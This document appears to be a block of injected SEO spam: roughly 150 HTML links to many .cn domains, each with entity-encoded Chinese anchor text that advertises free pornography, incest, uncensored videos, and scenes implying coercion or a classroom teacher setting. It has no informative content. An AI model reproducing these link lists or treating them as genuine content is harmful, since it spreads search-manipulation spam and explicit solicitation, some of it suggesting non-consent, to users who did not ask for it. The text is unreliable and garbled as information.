<a href="http://xinshixian.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11g89j.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://creditbook.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://zeog.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ka120.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://socialware.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://xidezi.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vsilu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gxatm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzfq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stspa.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://fc3333.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szcbw.cn" target="_blank">&#x52A8;&#x6F2B;av&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huihepay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qdy4.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://8090lambert.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://symov.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://88aad.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x2174;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://smartzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://hnxyzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://jn475.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://mihill.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://wwhblog.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://vtsu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hinduism.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x60C5;&#x54C1;&#x65E0;&#x5417;</a>|
<a href="http://whgqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fidog.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cboqc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nhqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eqec.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://xrsys.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;77777</a>|
<a href="http://meiyingbao.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://svbq.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://svbq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://onemtime.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://refab.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ionu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzncp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://shswqx.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://youfri.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5F71;&#x9662;</a>|
<a href="http://xgivf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://youngoat.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssinsights.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://panbroad.com.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://szcbw.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://zhansao.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://mg15.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qyjpj.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jstwt.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://kangerjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://huaxiashixun.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;91</a>|
<a href="http://smsplus.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://liveticket.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://neichou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlxxzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yongni.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangbaomu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://bpmicro.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jarlleague.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://playcanvas.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wstjc.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://jstdsy.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tangshi.org.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biposervice.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tsjzx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dycjy.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://procaster.cn" target="_blank">18&#x7981;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://wlszjt.cn" target="_blank">&#x5DE5;&#x53E3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbruikun.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://lue6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hbruikun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://xnvista.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://108caj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lygktd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seget.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yzjingxin.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://glfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://shdeqi.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://puzhun.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://tsjzx.com.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongshenghui.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spbc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://yunpost.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://smbforum.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://comov.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x5728;&#x7EBF;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://vvoq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x5DE5;&#x53E3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bn359.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
